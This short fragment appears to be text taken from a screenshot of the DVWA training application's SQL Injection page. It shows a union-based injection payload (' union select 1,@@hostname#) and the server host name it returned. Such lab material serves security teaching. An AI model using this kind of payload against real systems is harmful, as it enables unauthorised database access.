 DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: ' union select 1,@@hostname#
First name: 1
Surname: kali